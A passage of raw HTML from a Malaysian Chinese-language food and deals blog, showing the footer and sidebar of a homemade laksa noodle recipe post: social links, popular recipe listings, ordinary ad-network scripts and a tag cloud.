<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>简易煮住家式辣沙面&#65292;微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe</span>
<img alt='简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t/s72-c/laksa+cover+-+Copy.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
8/12/2020 01:35:00 下午
<span class='value-title' title='8/12/2020 01:35:00 下午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' rel='tag'>
学烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E4%B9%A0' rel='tag'>
学习
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' rel='tag'>
Cook At Home
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html&title=简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html&title=简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html&title=简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html&title=简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2020/08/2020-12-August-how-to-cook-homemade-laksa-noodle.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT3qz-z6TpGMZH8OWJNlK37_saT5XTyr-TuUc-c3ADCcP-2OG54cYlvUbrUtzEGutz-SYXEitHpjRD68stf-GH_ejs0HnHxKSwcfQ4ySj2NBAHf4Z2wlp2dELuhEPprrJCDidaKpJ2x23t/s1600/laksa+cover+-+Copy.jpg&description=简易煮住家式辣沙面，微辣适合小朋友 | How to cook homemade laksa noodle | 来煮家常便饭食谱 Cook At Home Food Recipe' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cook At Home
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/08/2020-12-August-how-to-make-kuih-tutu.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/08/2020-11-August-how-to-cook-sweet-sour-prawn-recipe.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=2175259138837901964&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/2175259138837901964/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 煮凤梨香脆咕噜肉！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwrwwhqyq1vpq1HhpCR1i8fpLtED_Vjc2xhEs1-1oKLHw43UVHieIzewxeVv7Qew8qeIXDpTP_RMXBMRbs3o0ByRH-xTkIUdlmvF5i6BzFOM4UWCUm4XwX32M3btkysttwaoTyu58OSn0/s72-c/KURAOLOU1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 煮凤梨香脆咕噜肉&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>
<img alt='2021 农历新年优惠来咯！ Giant 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Rid4hPu08NTOq9fyiN95pmNdchkxP4Iz9vmBrRg3jGwYpoj-LvEMd5Gq2JGkNwx-kgaFxlN2l-6LS5zFT3jR7in3I2l_fMfP4prI2Ymzr8PG0Vl9xeUvq2SoVTgHOa5z29LjhP-F3rIx/s72-c/image+%252826%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>2021 农历新年优惠来咯&#65281; Giant 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html'>
<img alt='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s72-c/zmushug+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html'>简易做 椰糖木薯糕&#65281;马六甲椰糖蒸木薯糕&#65281; 来煮家常便饭食谱 Cook At Home Food Recipe</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/10/2020-9-October-How-to-make-pandan-kaya.html'>
<img alt='简易做焦糖香味的班兰咖椰！ How To make pandan kaya! 来煮家常便饭食谱 Cook At Home Food Recipe ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVXJn79cl_FAW5mCRwRNq1u8eys7G_8j0YoJtNsJjHiNvxKPiwjCPT1mU8g1U8t-J9qKF9Q9n8J6Q4tDf83hDIvyAXZIx23UcWP72styK7MYDTvhuropRUXLdL4sdn5J7Lf6cVbhjrsoH5/s72-c/pandan+kaya+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/10/2020-9-October-How-to-make-pandan-kaya.html'>简易做焦糖香味的班兰咖椰&#65281; How To make pandan kaya! 来煮家常便饭食谱 Cook At Home Food Recipe </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-7-March-how-to-use-micro.html'>
<img alt=' 微波炉轻松煎鱼，少油又省时，非常酥脆好吃！八分钟搞定！喜欢的可以试一下！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-ap3mLtCZ9T0mkZgE7-imZRTXUZKts5wOI2ra4ImrTLWaeqtVY8WkdzixDoVabOr7nSf-xH83psEk8Za1NJrRUtIxjASwPu5zrTfchnBMW2-c33-SCxD_BFD8qKpOH2tSUvbt3WOta5ZY/s72-c/microwave+fish.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-7-March-how-to-use-micro.html'> 微波炉轻松煎鱼&#65292;少油又省时&#65292;非常酥脆好吃&#65281;八分钟搞定&#65281;喜欢的可以试一下&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/08/2020-24-August-kuih-dodol-how-to-make-malacca-kuih-dodol.html'>
<img alt='简易做马六甲椰糖糕 Kuih Dodol | How to make malacca Kuih Dodol | 来煮家常便饭食谱 Cook At Home Food Recipe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdkoYP65XxufWlu7qBQriluuEDdHRxzAJHdjjTQidVqaKj6A0HJNVc5EBtK0P2BFdexDKYmOoD40TrA6zjMZ18TUPNzxW9riCkOuMFw5IygjEcYhjAT_ULtKfzTV1gL4eBMBurvmhxzTC1/s72-c/kuih+dodol+cover+-+Copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/08/2020-24-August-kuih-dodol-how-to-make-malacca-kuih-dodol.html'>简易做马六甲椰糖糕 Kuih Dodol | How to make malacca Kuih Dodol | 来煮家常便饭食谱 Cook At Home Food Recipe</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
